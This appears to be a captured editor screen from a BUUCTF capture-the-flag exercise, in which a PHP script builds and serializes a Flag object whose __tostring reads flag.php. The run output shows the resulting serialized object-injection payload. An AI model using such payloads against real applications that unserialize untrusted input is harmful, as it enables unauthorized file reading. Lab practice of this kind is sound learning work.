 test2.php
1 <?php
2
3 // class Flag{  //flag.php
4 //     public $file;
5 //     public function __tostring(){
6 //         if(isset($this->file)){
7 //             echo file_get_contents($this->file);
8 //             echo "<br>";
9 //         return ("U R SO CLOSE !///COME ON PLZ");
10 //         }
11 //     }
12 // }
13
14
15 class Flag{
16     public $file="flag.php";
17     public function __tostring(){
18         if(isset($this->file)){
19             echo file_get_contents($this->file);
20             echo "<br>";
21         return ("U R SO CLOSE !///COME ON PLZ");
22         }
23     }
24
25 }
26
27 $password=new Flag();
28 echo serialize($password);
29
30 ?>
问题 输出 调试控制台 终端 Code
[Running] php "/Users/xxx/Documents/practice/buuctf/6/2/test2.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
[Done] exited with code=0 in 0.067 seconds